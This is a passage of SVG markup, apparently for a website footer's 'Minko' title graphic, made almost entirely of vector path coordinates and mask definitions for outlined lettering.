96.6538H273.835ZM277.624 79.5492L278.979 80.2005L284.338 69.0501L282.982 68.3988L281.627 67.7475L276.269 78.898L277.624 79.5492ZM282.982 68.3988V69.9024H290.993V68.3988V66.8952H282.982V68.3988ZM290.993 68.3988L289.789 67.4985L281.453 78.649L282.658 79.5492L283.862 80.4495L292.198 69.299L290.993 68.3988ZM282.658 79.5492V78.0457H277.624V79.5492V81.0528H282.658V79.5492ZM318.627 82.9593L320.13 82.9702L320.138 81.9944L319.249 81.5905L318.627 82.9593ZM318.573 90.4291L317.945 91.7953L320.059 92.7668L320.076 90.44L318.573 90.4291ZM309.587 91.2951L308.508 90.2484L308.508 90.249L309.587 91.2951ZM307.91 110.511V112.014H309.413V110.511H307.91ZM299.736 110.511H298.233V112.014H299.736V110.511ZM299.303 83.0676V81.564H297.6L297.811 83.2541L299.303 83.0676ZM306.989 83.0676L308.483 82.8959L308.33 81.564H306.989V83.0676ZM307.531 87.7768L306.037 87.9485L308.929 88.3302L307.531 87.7768ZM310.724 83.8254L311.521 85.1004L311.529 85.0952L310.724 83.8254ZM315.704 82.4181V83.9216C316.71 83.9216 317.459 84.0799 318.005 84.3281L318.627 82.9593L319.249 81.5905C318.207 81.117 317.007 80.9145 315.704 80.9145V82.4181ZM318.627 82.9593L317.123 82.9484L317.069 90.4182L318.573 90.4291L320.076 90.44L320.13 82.9702L318.627 82.9593ZM318.573 90.4291L319.201 89.0628C317.688 88.3681 316.14 88.0053 314.567 88.0053V89.5089V91.0125C315.665 91.0125 316.787 91.2632 317.945 91.7953L318.573 90.4291ZM314.567 89.5089V88.0053C312.125 88.0053 310.025 88.6839 308.508 90.2484L309.587 91.2951L310.667 92.3418C311.459 91.5247 312.679 91.0125 314.567 91.0125V89.5089ZM309.587 91.2951L308.508 90.249C307.043 91.7611 306.406 93.8054 306.406 96.1667H307.91H309.413C309.413 94.342 309.895 93.1386 310.667 92.3413L309.587 91.2951ZM307.91 96.1667H306.406V110.511H307.91H309.413V96.1667H307.91ZM307.91 110.511V109.007H299.736V110.511V112.014H307.91V110.511ZM299.736 110.511H301.24V90.9162H299.736H298.233V110.511H299.736ZM299.736 90.9162H301.24C301.24 87.9459 301.093 85.2657 300.795 82.8811L299.303 83.0676L297.811 83.2541C298.09 85.4884 298.233 88.0406 298.233 90.9162H299.736ZM299.303 83.0676V84.5712H306.989V83.0676V81.564H299.303V83.0676ZM306.989 83.0676L305.496 83.2393L306.037 87.9485L307.531 87.7768L309.024 87.6051L308.483 82.8959L306.989 83.0676ZM307.531 87.7768L308.929 88.3302C309.508 86.8669 310.376 85.8162 311.521 85.1004L310.724 83.8254L309.927 82.5504C308.186 83.6389 306.925 85.2225 306.133 87.2234L307.531 87.7768ZM310.724 83.8254L311.529 85.0952C312.756 84.3176 314.134 83.9216 315.704 83.9216V82.4181V80.9145C313.594 80.9145 311.652 81.4568 309.919 82.5556L310.724 83.8254ZM328.736 101.796H330.24V100.292H328.736V101.796ZM328.736 110.511V112.014H330.24V110.511H328.736ZM319.913 110.511H318.41V112.014H319.913V110.511ZM319.913 101.796V100.292H318.41V101.796H319.913ZM328.736 101.796H327.233V110.511H328.736H330.24V101.796H328.736ZM328.736 110.511V109.007H319.913V110.511V112.014H328.736V110.511ZM319.913 110.511H321.417V101.796H319.913H318.41V110.511H319.913ZM319.913 101.796V103.3H328.736V101.796V100.292H319.913V101.796Z" fill="white" mask="url(#path-1-outside-1_333_1868)"/>
</svg>
        <svg class="minko-footer__title-desktop" xmlns="http://www.w3.org/2000/svg" width="1060" height="89" viewBox="0 0 1060 89" fill="none">
            <mask id="path-1-outside-1_333_1766" maskUnits="userSpaceOnUse" x="0" y="0" width="1060" height="89" fill="black">
            <rect fill="white" width="1060" height="89"/>
            <path d="M20.1905 18.2272H1.21727V7.42182H52.6066V18.2272H33.6334V68H20.1905V18.2272ZM122.531 24.8636L105.089 68H94.284L84.4996 42.986L75.1406 68H64.2502L46.8084 24.8636H59.911L70.291 52.6853L80.5859 24.8636H89.3493L99.7293 52.9405L110.109 24.8636H122.531ZM147.533 68.6807C142.939 68.6807 138.912 67.7731 135.452 65.958C132.048 64.143 129.411 61.5338 127.539 58.1305C125.724 54.7273 124.816 50.7568 124.816 46.2191C124.816 41.6814 125.724 37.7109 127.539 34.3076C129.411 30.9044 132.048 28.2952 135.452 26.4801C138.912 24.665 142.939 23.7575 147.533 23.7575C152.071 23.7575 156.041 24.665 159.445 26.4801C162.848 28.2952 165.457 30.9044 167.272 34.3076C169.144 37.7109 170.08 41.6814 170.08 46.2191C170.08 50.7568 169.144 54.7273 167.272 58.1305C165.457 61.5338 162.848 64.143 159.445 65.958C156.041 67.7731 152.071 68.6807 147.533 68.6807ZM147.533 58.8963C150.71 58.8963 153.12 57.8469 154.765 55.7482C156.467 53.6496 157.318 50.4732 157.318 46.2191C157.318 42.0217 156.467 38.8737 154.765 36.775C153.12 34.6196 150.71 33.5419 147.533 33.5419C144.3 33.5419 141.833 34.6196 140.131 36.775C138.429 38.8737 137.579 42.0217 137.579 46.2191C137.579 54.6705 140.897 58.8963 147.533 58.8963ZM167.571 75.9126C169.216 76.3096 170.606 76.5082 171.74 76.5082C173.669 76.5082 175.229 75.941 176.42 74.8065C177.668 73.6721 178.292 71.9138 178.292 69.5315V24.8636H191.139V69.8718C191.139 75.317 189.749 79.5428 186.97 82.549C184.191 85.5552 180.163 87.0583 174.888 87.0583C171.939 87.0583 169.5 86.6896 167.571 85.9522V75.9126ZM191.479 4.61412V16.6957H177.781V4.61412H191.479ZM240.351 47.4953H211.934C212.161 51.5225 213.21 54.472 215.082 56.3438C216.954 58.1589 219.733 59.0664 223.42 59.0664C225.632 59.0664 227.844 58.6977 230.056 57.9604C232.269 57.223 234.311 56.1453 236.182 54.7273L239.586 63.4056C237.544 65.0505 234.991 66.3551 231.928 67.3193C228.922 68.2269 225.887 68.6807 222.825 68.6807C215.564 68.6807 209.864 66.6954 205.723 62.7249C201.582 58.6977 199.512 53.2241 199.512 46.3042C199.512 41.9366 200.391 38.0512 202.15 34.648C203.965 31.188 206.489 28.5221 209.722 26.6503C212.955 24.7218 216.614 23.7575 220.698 23.7575C226.767 23.7575 231.56 25.7427 235.076 29.7132C238.593 33.627 240.351 38.9304 240.351 45.6235V47.4953ZM221.038 32.7762C218.599 32.7762 216.614 33.4852 215.082 34.9032C213.607 36.3212 212.643 38.3916 212.189 41.1142H229.291C228.61 35.5555 225.859 32.7762 221.038 32.7762ZM333.35 7.42182V68H321.609V34.9032L307.656 68H299.062L285.024 35.3286V68H273.368V7.42182H283.918L303.487 52.0897L322.885 7.42182H333.35ZM344.716 24.8636H357.563V68H344.716V24.8636ZM357.989 4.61412V16.6957H344.291V4.61412H357.989ZM394.694 23.7575C404.904 23.7575 410.009 29.7983 410.009 41.8799V68H397.162V42.4755C397.162 39.4693 396.594 37.2855 395.46 35.9242C394.382 34.5062 392.652 33.7972 390.27 33.7972C387.434 33.7972 385.165 34.7047 383.463 36.5198C381.762 38.3348 380.911 40.7739 380.911 43.8368V68H368.064V37.2004C368.064 32.606 367.837 28.4937 367.383 24.8636H379.465L380.315 31.6701C381.847 29.1177 383.832 27.1608 386.271 25.7995C388.767 24.4382 391.575 23.7575 394.694 23.7575ZM450.021 68L433.09 48.6865V68H420.243V5.37986H433.09V43.4114L449.256 24.9487H464.655L446.363 45.6235L465.761 68H450.021ZM489.189 68.6807C484.595 68.6807 480.568 67.7731 477.108 65.958C473.705 64.143 471.067 61.5338 469.195 58.1305C467.38 54.7273 466.473 50.7568 466.473 46.2191C466.473 41.6814 467.38 37.7109 469.195 34.3076C471.067 30.9044 473.705 28.2952 477.108 26.4801C480.568 24.665 484.595 23.7575 489.189 23.7575C493.727 23.7575 497.698 24.665 501.101 26.4801C504.504 28.2952 507.113 30.9044 508.928 34.3076C510.8 37.7109 511.736 41.6814 511.736 46.2191C511.736 50.7568 510.8 54.7273 508.928 58.1305C507.113 61.5338 504.504 64.143 501.101 65.958C497.698 67.7731 493.727 68.6807 489.189 68.6807ZM489.189 58.8963C492.366 58.8963 494.776 57.8469 496.421 55.7482C498.123 53.6496 498.974 50.4732 498.974 46.2191C498.974 42.0217 498.123 38.8737 496.421 36.775C494.776 34.6196 492.366 33.5419 489.189 33.5419C485.956 33.5419 483.489 34.6196 481.787 36.775C480.086 38.8737 479.235 42.0217 479.235 46.2191C479.235 54.6705 482.553 58.8963 489.189 58.8963ZM531.881 54.3018V68H518.013V54.3018H531.881ZM580.035 18.2272H561.062V7.42182H612.451V18.2272H593.478V68H580.035V18.2272ZM682.375 24.8636L664.934 68H654.128L644.344 42.986L634.985 68H624.094L606.653 24.8636H619.755L630.135 52.6853L640.43 24.8636H649.194L659.574 52.9405L669.954 24.8636H682.375ZM707.378 68.6807C702.783 68.6807 698.756 67.7731 695.296 65.958C691.893 64.143 689.255 61.5338 687.383 58.1305C685.568 54.7273 684.661 50.7568 684.661 46.2191C684.661 41.6814 685.568 37.7109 687.383 34.3076C689.255 30.9044 691.893 28.2952 695.296 26.4801C698.756 24.665 702.783 23.7575 707.378 23.7575C711.915 23.7575 715.886 24.665 719.289 26.4801C722.692 28.2952 725.301 30.9044 727.116 34.3076C728.988 37.7109 729.924 41.6814 729.924 46.2191C729.924 50.7568 728.988 54.7273 727.116 58.1305C725.301 61.5338 722.692 64.143 719.289 65.958C715.886 67.7731 711.915 68.6807 707.378 68.6807ZM707.378 58.8963C710.554 58.8963 712.965 57.8469 714.609 55.7482C716.311 53.6496 717.162 50.4732 717.162 46.2191C717.162 42.0217 716.311 38.8737 714.609 36.775C712.965 34.6196 710.554 33.5419 707.378 33.5419C704.144 33.5419 701.677 34.6196 699.975 36.775C698.274 38.8737 697.423 42.0217 697.423 46.2191C697.423 54.6705 700.741 58.8963 707.378 58.8963ZM703.379 19.3333L711.802 1.80642H724.394L711.291 19.3333H703.379ZM727.416 75.9126C729.061 76.3096 730.45 76.5082 731.585 76.5082C733.513 76.5082 735.073 75.941 736.264 74.8065C737.512 73.6721 738.136 71.9138 738.136 69.5315V24.8636H750.983V69.8718C750.983 75.317 749.594 79.5428 746.814 82.549C744.035 85.5552 740.008 87.0583 734.733 87.0583C731.783 87.0583 729.344 86.6896 727.416 85.9522V75.9126ZM751.324 4.61412V16.6957H737.625V4.61412H751.324ZM855.946 24.8636L838.504 68H827.698L817.914 42.986L808.555 68H797.665L780.223 24.8636H793.325L803.705 52.6853L814 24.8636H822.764L833.144 52.9405L843.524 24.8636H855.946ZM903.73 24.8636L883.82 70.2972C881.381 75.7992 878.29 79.8264 874.546 82.3788C870.86 84.988 866.322 86.6613 860.933 87.3986L857.956 77.5292C861.926 76.6783 864.904 75.6006 866.889 74.296C868.931 72.9915 870.519 71.0913 871.654 68.5956L872.93 65.7879L855.148 24.8636H868.591L879.651 52.8555L891.052 24.8636H903.73ZM934.342 23.7575C938.086 23.7575 941.404 24.6934 944.297 26.5652C947.19 28.3803 949.43 30.9895 951.018 34.3927C952.607 37.7393 953.401 41.6247 953.401 46.0489C953.401 50.4732 952.578 54.4153 950.933 57.8753C949.345 61.2785 947.105 63.9444 944.212 65.873C941.319 67.7448 938.029 68.6807 934.342 68.6807C931.336 68.6807 928.613 68.0567 926.174 66.8089C923.792 65.5043 921.977 63.7459 920.729 61.5338V68H907.967V5.37986H920.814V30.9044C922.062 28.6922 923.877 26.9623 926.26 25.7144C928.699 24.4098 931.393 23.7575 934.342 23.7575ZM930.684 58.8963C933.86 58.8963 936.299 57.7902 938.001 55.5781C939.702 53.3659 940.553 50.1896 940.553 46.0489C940.553 42.0784 939.702 39.0155 938.001 36.8601C936.299 34.7047 933.86 33.627 930.684 33.627C927.507 33.627 925.04 34.7331 923.282 36.9452C921.58 39.1006 920.729 42.1919 920.729 46.2191C920.729 50.303 921.58 53.451 923.282 55.6632C925.04 57.8186 927.507 58.8963 930.684 58.8963ZM982.231 68.6807C977.637 68.6807 973.61 67.7731 970.15 65.958C966.746 64.143 964.109 61.5338 962.237 58.1305C960.422 54.7273 959.515 50.7568 959.515 46.2191C959.515 41.6814 960.422 37.7109 962.237 34.3076C964.109 30.9044 966.746 28.2952 970.15 26.4801C973.61 24.665 977.637 23.7575 982.231 23.7575C986.769 23.7575 990.74 24.665 994.143 26.4801C997.546 28.2952 1000.16 30.9044 1001.97 34.3076C1003.84 37.7109 1004.78 41.6814 1004.78 46.2191C1004.78 50.7568 1003.84 54.7273 1001.97 58.1305C1000.16 61.5338 997.546 64.143 994.143 65.958C990.74 67.7731 986.769 68.6807 982.231 68.6807ZM982.231 58.8963C985.408 58.8963 987.818 57.8469 989.463 55.7482C991.165 53.6496 992.016 50.4732 992.016 46.2191C992.016 42.0217 991.165 38.8737 989.463 36.775C987.818 34.6196 985.408 33.5419 982.231 33.5419C978.998 33.5419 976.531 34.6196 974.829 36.775C973.128 38.8737 972.277 42.0217 972.277 46.2191C972.277 54.6705 975.595 58.8963 982.231 58.8963ZM978.233 19.3333L986.656 1.80642H999.248L986.145 19.3333H978.233ZM1038.09 23.8426C1039.9 23.8426 1041.44 24.1262 1042.68 24.6934L1042.6 36.4347C1040.5 35.4704 1038.4 34.9883 1036.3 34.9883C1032.9 34.9883 1030.29 35.9242 1028.47 37.796C1026.72 39.6111 1025.84 42.1635 1025.84 45.4533V68H1012.99V37.2004C1012.99 32.606 1012.76 28.4937 1012.31 24.8636H1024.39L1025.24 32.2657C1026.32 29.5431 1027.99 27.4727 1030.26 26.0547C1032.59 24.58 1035.2 23.8426 1038.09 23.8426ZM1058.57 54.3018V68H1044.71V54.3018H1058.57Z"/>
            </mask>
            <path d="M20.1905 18.2272H21.1905V17.2272H20.1905V18.2272ZM1.21727 18.2272H0.21727V19.2272H1.21727V18.2272ZM1.21727 7.42182V6.42182H0.21727V7.42182H1.21727ZM52.6066 7.42182H53.6066V6.42182H52.6066V7.42182ZM52.6066 18.2272V19.2272H53.6066V18.2272H52.6066ZM33.6334 18.2272V17.2272H32.6334V18.2272H33.6334ZM33.6334 68V69H34.6334V68H33.6334ZM20.1905 68H19.1905V69H20.1905V68ZM20.1905 18.2272V17.2272H1.21727V18.2272V19.2272H20.1905V18.2272ZM1.21727 18.2272H2.21727V7.42182H1.21727H0.21727V18.2272H1.21727ZM1.21727 7.42182V8.42182H52.6066V7.42182V6.42182H1.21727V7.42182ZM52.6066 7.42182H51.6066V18.2272H52.6066H53.6066V7.42182H52.6066ZM52.6066 18.2272V17.2272H33.6334V18.2272V19.2272H52.6066V18.2272ZM33.6334 18.2272H32.6334V68H33.6334H34.6334V18.2272H33.6334ZM33.6334 68V67H20.1905V68V69H33.6334V68ZM20.1905 68H21.1905V18.2272H20.1905H19.1905V68H20.1905ZM122.531 24.8636L123.458 25.2384L124.014 23.8636H122.531V24.8636ZM105.089 68V69H105.764L106.016 68.3749L105.089 68ZM94.284 68L93.3527 68.3643L93.6014 69H94.284V68ZM84.4996 42.986L85.4309 42.6217L84.4789 40.1878L83.563 42.6356L84.4996 42.986ZM75.1406 68V69H75.8342L76.0772 68.3504L75.1406 68ZM64.2502 68L63.3231 68.3749L63.5759 69H64.2502V68ZM46.8084 24.8636V23.8636H45.3254L45.8814 25.2384L46.8084 24.8636ZM59.911 24.8636L60.8479 24.514L60.6053 23.8636H59.911V24.8636ZM70.291 52.6853L69.3541 53.0348L70.2948 55.5564L71.2288 53.0323L70.291 52.6853ZM80.5859 24.8636V23.8636H79.8896L79.648 24.5165L80.5859 24.8636ZM89.3493 24.8636L90.2872 24.5168L90.0457 23.8636H89.3493V24.8636ZM99.7293 52.9405L98.7913 53.2873L99.7293 55.8244L100.667 53.2873L99.7293 52.9405ZM110.109 24.8636V23.8636H109.413L109.171 24.5168L110.109 24.8636ZM122.531 24.8636L121.604 24.4887L104.162 67.6251L105.089 68L106.016 68.3749L123.458 25.2384L122.531 24.8636ZM105.089 68V67H94.284V68V69H105.089V68ZM94.284 68L95.2153 67.6357L85.4309 42.6217L84.4996 42.986L83.5683 43.3503L93.3527 68.3643L94.284 68ZM84.4996 42.986L83.563 42.6356L74.2041 67.6496L75.1406 68L76.0772 68.3504L85.4362 43.3364L84.4996 42.986ZM75.1406 68V67H64.2502V68V69H75.1406V68ZM64.2502 68L65.1773 67.6251L47.7355 24.4887L46.8084 24.8636L45.8814 25.2384L63.3231 68.3749L64.2502 68ZM46.8084 24.8636V25.8636H59.911V24.8636V23.8636H46.8084V24.8636ZM59.911 24.8636L58.9741 25.2131L69.3541 53.0348L70.291 52.6853L71.2279 52.3357L60.8479 24.514L59.911 24.8636ZM70.291 52.6853L71.2288 53.0323L81.5237 25.2106L80.5859 24.8636L79.648 24.5165L69.3531 52.3383L70.291 52.6853ZM80.5859 24.8636V25.8636H89.3493V24.8636V23.8636H80.5859V24.8636ZM89.3493 24.8636L88.4113 25.2103L98.7913 53.2873L99.7293 52.9405L100.667 52.5938L90.2872 24.5168L89.3493 24.8636ZM99.7293 52.9405L100.667 53.2873L111.047 25.2103L110.109 24.8636L109.171 24.5168L98.7913 52.5938L99.7293 52.9405ZM110.109 24.8636V25.8636H122.531V24.8636V23.8636H110.109V24.8636ZM135.452 65.958L134.981 66.8404L134.987 66.8436L135.452 65.958ZM127.539 58.1305L126.657 58.6012L126.663 58.6124L127.539 58.1305ZM127.539 34.3076L126.663 33.8257L126.657 33.8371L127.539 34.3076ZM135.452 26.4801L134.987 25.5946L134.981 25.5978L135.452 26.4801ZM167.272 34.3076L166.39 34.7783L166.396 34.7896L167.272 34.3076ZM167.272 58.1305L166.396 57.6486L166.39 57.6599L167.272 58.1305ZM159.445 65.958L159.915 66.8404L159.445 65.958ZM154.765 55.7482L153.988 55.1184L153.983 55.1248L153.978 55.1313L154.765 55.7482ZM154.765 36.775L153.97 37.3817L153.979 37.3934L153.988 37.4048L154.765 36.775ZM140.131 36.775L140.908 37.4049L140.916 37.3947L140.131 36.775ZM147.533 68.6807V67.6807C143.072 67.6807 139.21 66.8002 135.916 65.0725L135.452 65.958L134.987 66.8436C138.614 68.746 142.805 69.6807 147.533 69.6807V68.6807ZM135.452 65.958L135.922 65.0757C132.691 63.3526 130.194 60.8831 128.415 57.6486L127.539 58.1305L126.663 58.6124C128.627 62.1844 131.405 64.9333 134.981 66.8404L135.452 65.958ZM127.539 58.1305L128.421 57.6599C126.696 54.4251 125.816 50.6216 125.816 46.2191H124.816H123.816C123.816 50.8919 124.752 55.0294 126.657 58.6011L127.539 58.1305ZM124.816 46.2191H125.816C125.816 41.8165 126.696 38.0131 128.421 34.7782L127.539 34.3076L126.657 33.8371C124.752 37.4087 123.816 41.5462 123.816 46.2191H124.816ZM127.539 34.3076L128.415 34.7896C130.194 31.555 132.691 29.0856 135.922 27.3625L135.452 26.4801L134.981 25.5978C131.405 27.5048 128.627 30.2537 126.663 33.8257L127.539 34.3076ZM135.452 26.4801L135.916 27.3657C139.21 25.638 143.072 24.7575 147.533 24.7575V23.7575V22.7575C142.805 22.7575 138.614 23.6921 134.987 25.5946L135.452 26.4801ZM147.533 23.7575V24.7575C151.936 24.7575 155.739 25.6372 158.974 27.3625L159.445 26.4801L159.915 25.5978C156.344 23.6929 152.206 22.7575 147.533 22.7575V23.7575ZM159.445 26.4801L158.974 27.3625C162.202 29.0842 164.668 31.55 166.39 34.7782L167.272 34.3076L168.155 33.8371C166.246 30.2587 163.494 27.5062 159.915 25.5978L159.445 26.4801ZM167.272 34.3076L166.396 34.7896C168.174 38.0221 169.08 41.8214 169.08 46.2191H170.08H171.08C171.08 41.5414 170.114 37.3997 168.148 33.8257L167.272 34.3076ZM170.08 46.2191H169.08C169.08 50.6168 168.174 54.4161 166.396 57.6486L167.272 58.1305L168.148 58.6124C170.114 55.0384 171.08 50.8968 171.08 46.2191H170.08ZM167.272 58.1305L166.39 57.6599C164.668 60.8881 162.202 63.354 158.974 65.0757L159.445 65.958L159.915 66.8404C163.494 64.9319 166.246 62.1794 168.155 58.6011L167.272 58.1305ZM159.445 65.958L158.974 65.0757C155.739 66.8009 151.936 67.6807 147.533 67.6807V68.6807V69.6807C152.206 69.6807 156.344 68.7453 159.915 66.8404L159.445 65.958ZM147.533 58.8963V59.8963C150.951 59.8963 153.681 58.753 155.552 56.3651L154.765 55.7482L153.978 55.1313C152.56 56.9408 150.468 57.8963 147.533 57.8963V58.8963ZM154.765 55.7482L155.542 56.378C157.45 54.0242 158.318 50.5785 158.318 46.2191H157.318H156.318C156.318 50.3678 155.483 53.2749 153.988 55.1184L154.765 55.7482ZM157.318 46.2191H158.318C158.318 41.9125 157.449 38.4971 155.542 36.1452L154.765 36.775L153.988 37.4048C155.485 39.2503 156.318 42.1309 156.318 46.2191H157.318ZM154.765 36.775L155.56 36.1683C153.692 33.7207 150.961 32.5419 147.533 32.5419V33.5419V34.5419C150.458 34.5419 152.548 35.5185 153.97 37.3817L154.765 36.775ZM147.533 33.5419V32.5419C144.055 32.5419 141.272 33.7158 139.346 36.1554L140.131 36.775L140.916 37.3947C142.393 35.5235 144.545 34.5419 147.533 34.5419V33.5419ZM140.131 36.775L139.354 36.1452C137.447 38.4971 136.579 41.9125 136.579 46.2191H137.579H138.579C138.579 42.1309 139.412 39.2503 140.908 37.4048L140.131 36.775ZM137.579 46.2191H136.579C136.579 50.5484 137.424 53.9798 139.281 56.3446C141.174 58.7553 143.988 59.8963 147.533 59.8963V58.8963V57.8963C144.442 57.8963 142.279 56.9244 140.854 55.1094C139.392 53.2484 138.579 50.3412 138.579 46.2191H137.579ZM167.571 75.9126L167.806 74.9405L166.571 74.6425V75.9126H167.571ZM176.42 74.8065L175.747 74.0666L175.739 74.0744L175.73 74.0824L176.42 74.8065ZM178.292 24.8636V23.8636H177.292V24.8636H178.292ZM191.139 24.8636H192.139V23.8636H191.139V24.8636ZM186.97 82.549L186.236 81.8701L186.97 82.549ZM167.571 85.9522H166.571V86.6405L167.214 86.8863L167.571 85.9522ZM191.479 4.61412H192.479V3.61412H191.479V4.61412ZM191.479 16.6957V17.6957H192.479V16.6957H191.479ZM177.781 16.6957H176.781V17.6957H177.781V16.6957ZM177.781 4.61412V3.61412H176.781V4.61412H177.781ZM167.571 75.9126L167.337 76.8847C169.025 77.2922 170.498 77.5082 171.74 77.5082V76.5082V75.5082C170.713 75.5082 169.408 75.3271 167.806 74.9405L167.571 75.9126ZM171.74 76.5082V77.5082C173.878 77.5082 175.701 76.8724 177.109 75.5307L176.42 74.8065L175.73 74.0824C174.757 75.0096 173.459 75.5082 171.74 75.5082V76.5082ZM176.42 74.8065L177.092 75.5465C178.623 74.1549 179.292 72.0761 179.292 69.5315H178.292H177.292C177.292 71.7514 176.712 73.1894 175.747 74.0666L176.42 74.8065ZM178.292 69.5315H179.292V24.8636H178.292H177.292V69.5315H178.292ZM178.292 24.8636V25.8636H191.139V24.8636V23.8636H178.292V24.8636ZM191.139 24.8636H190.139V69.8718H191.139H192.139V24.8636H191.139ZM191.139 69.8718H190.139C190.139 75.1502 188.794 79.1028 186.236 81.8701L186.97 82.549L187.704 83.2278C190.704 79.9827 192.139 75.4838 192.139 69.8718H191.139ZM186.97 82.549L186.236 81.8701C183.697 84.6165 179.97 86.0583 174.888 86.0583V87.0583V88.0583C180.357 88.0583 184.685 86.4939 187.704 83.2278L186.97 82.549ZM174.888 87.0583V86.0583C172.013 86.0583 169.705 85.6976 167.928 85.0182L167.571 85.9522L167.214 86.8863C169.294 87.6816 171.865 88.0583 174.888 88.0583V87.0583ZM167.571 85.9522H168.571V75.9126H167.571H166.571V85.9522H167.571ZM191.479 4.61412H190.479V16.6957H191.479H192.479V4.61412H191.479ZM191.479 16.6957V15.6957H177.781V16.6957V17.6957H191.479V16.6957ZM177.781 16.6957H178.781V4.61412H177.781H176.781V16.6957H177.781ZM177.781 4.61412V5.61412H191.479V4.61412V3.61412H177.781V4.61412ZM240.351 47.4953V48.4953H241.351V47.4953H240.351ZM211.934 47.4953V46.4953H210.876L210.936 47.5516L211.934 47.4953ZM215.082 56.3438L214.375 57.0509L214.38 57.0564L214.386 57.0617L215.082 56.3438ZM236.182 54.7272L237.113 54.3622L236.631 53.1327L235.579 53.9302L236.182 54.7272ZM239.586 63.4056L240.213 64.1843L240.785 63.7239L240.517 63.0405L239.586 63.4056ZM231.928 67.3193L232.217 68.2767L232.229 68.2732L231.928 67.3193ZM205.723 62.7249L205.026 63.4418L205.031 63.4467L205.723 62.7249ZM202.15 34.648L201.264 34.1834L201.261 34.1889L202.15 34.648ZM209.722 26.6503L210.223 27.5158L210.234 27.5091L209.722 26.6503ZM235.076 29.7132L234.328 30.3763L234.332 30.3816L235.076 29.7132ZM215.082 34.9032L214.403 34.1695L214.396 34.1758L214.389 34.1824L215.082 34.9032ZM212.189 41.1142L211.203 40.9498L211.009 42.1142H212.189V41.1142ZM229.291 41.1142V42.1142H230.421L230.283 40.9926L229.291 41.1142ZM240.351 47.4953V46.4953H211.934V47.4953V48.4953H240.351V47.4953ZM211.934 47.4953L210.936 47.5516C211.169 51.7 212.258 54.9339 214.375 57.0509L215.082 56.3438L215.789 55.6367C214.163 54.0101 213.153 51.345 212.933 47.4391L211.934 47.4953ZM215.082 56.3438L214.386 57.0617C216.51 59.1212 219.582 60.0664 223.42 60.0664V59.0664V58.0664C219.885 58.0664 217.398 57.1966 215.778 55.6259L215.082 56.3438ZM223.42 59.0664V60.0664C225.745 60.0664 228.064 59.6786 230.373 58.909L230.056 57.9604L229.74 57.0117C227.625 57.7169 225.519 58.0664 223.42 58.0664V59.0664ZM230.056 57.9604L230.373 58.909C232.689 58.1369 234.828 57.0078 236.786 55.5243L236.182 54.7272L235.579 53.9302C233.793 55.2828 231.848 56.3091 229.74 57.0117L230.056 57.9604ZM236.182 54.7272L235.251 55.0923L238.655 63.7707L239.586 63.4056L240.517 63.0405L237.113 54.3622L236.182 54.7272ZM239.586 63.4056L238.958 62.6268C237.033 64.1781 234.598 65.4305 231.628 66.3655L231.928 67.3193L232.229 68.2732C235.385 67.2796 238.055 65.9229 240.213 64.1843L239.586 63.4056ZM231.928 67.3193L231.639 66.362C228.724 67.242 225.787 67.6807 222.825 67.6807V68.6807V69.6807C225.988 69.6807 229.12 69.2118 232.217 68.2767L231.928 67.3193ZM222.825 68.6807V67.6807C215.751 67.6807 210.324 65.751 206.415 62.0032L205.723 62.7249L205.031 63.4467C209.404 67.6398 215.378 69.6807 222.825 69.6807V68.6807ZM205.723 62.7249L206.42 62.0081C202.511 58.2058 200.512 53.0116 200.512 46.3042H199.512H198.512C198.512 53.4367 200.654 59.1897 205.026 63.4418L205.723 62.7249ZM199.512 46.3042H200.512C200.512 42.0738 201.363 38.3496 203.038 35.107L202.15 34.648L201.261 34.1889C199.42 37.7529 198.512 41.7995 198.512 46.3042H199.512ZM202.15 34.648L203.035 35.1125C204.767 31.8117 207.161 29.2884 210.223 27.5157L209.722 26.6503L209.221 25.7849C205.817 27.7557 203.163 30.5642 201.264 34.1834L202.15 34.648ZM209.722 26.6503L210.234 27.5091C213.299 25.6808 216.778 24.7575 220.698 24.7575V23.7575V22.7575C216.449 22.7575 212.611 23.7628 209.21 25.7915L209.722 26.6503ZM220.698 23.7575V24.7575C226.526 24.7575 231.029 26.6521 234.328 30.3763L235.076 29.7132L235.825 29.0502C232.09 24.8334 227.007 22.7575 220.698 22.7575V23.7575ZM235.076 29.7132L234.332 30.3816C237.643 34.066 239.351 39.1078 239.351 45.6235H240.351H241.351C241.351 38.753 239.543 33.188 235.82 29.0449L235.076 29.7132ZM240.351 45.6235H239.351V47.4953H240.351H241.351V45.6235H240.351ZM221.038 32.7762V31.7762C218.392 31.7762 216.15 32.5518 214.403 34.1695L215.082 34.9032L215.762 35.637C217.077 34.4186 218.805 33.7762 221.038 33.7762V32.7762ZM215.082 34.9032L214.389 34.1824C212.713 35.7938 211.68 38.0882 211.203 40.9498L212.189 41.1142L213.176 41.2786C213.606 38.695 214.502 36.8486 215.775 35.624L215.082 34.9032ZM212.189 41.1142V42.1142H229.291V41.1142V40.1142H212.189V41.1142ZM229.291 41.1142L230.283 40.9926C229.927 38.0857 229.014 35.7596 227.428 34.1572C225.823 32.5355 223.649 31.7762 221.038 31.7762V32.7762V33.7762C223.248 33.7762 224.861 34.4065 226.006 35.5641C227.171 36.7411 227.973 38.584 228.298 41.2357L229.291 41.1142ZM333.35 7.42182H334.35V6.42182H333.35V7.42182ZM333.35 68V69H334.35V68H333.35ZM321.609 68H320.609V69H321.609V68ZM321.609 34.9032H322.609L320.688 34.5147L321.609 34.9032ZM307.656 68V69H308.319L308.577 68.3885L307.656 68ZM299.062 68L298.144 68.3948L298.404 69H299.062V68ZM285.024 35.3286L285.943 34.9338L284.024 35.3286H285.024ZM285.024 68V69H286.024V68H285.024ZM273.368 68H272.368V69H273.368V68ZM273.368 7.42182V6.42182H272.368V7.42182H273.368ZM283.918 7.42182L284.834 7.02054L284.572 6.42182H283.918V7.42182ZM303.487 52.0897L302.571 52.491L303.491 54.5909L304.404 52.4881L303.487 52.0897ZM322.885 7.42182V6.42182H322.229L321.968 7.02348L322.885 7.42182ZM333.35 7.42182H332.35V68H333.35H334.35V7.42182H333.35ZM333.35 68V67H321.609V68V69H333.35V68ZM321.609 68H322.609V34.9032H321.609H320.609V68H321.609ZM321.609 34.9032L320.688 34.5147L306.734 67.6115L307.656 68L308.577 68.3885L322.531 35.2917L321.609 34.9032ZM307.656 68V67H299.062V68V69H307.656V68ZM299.062 68L299.981 67.6052L285.943 34.9338L285.024 35.3286L284.105 35.7234L298.144 68.3948L299.062 68ZM285.024 35.3286H284.024V68H285.024H286.024V35.3286H285.024ZM285.024 68V67H273.368V68V69H285.024V68ZM273.368 68H274.368V7.42182H273.368H272.368V68H273.368ZM273.368 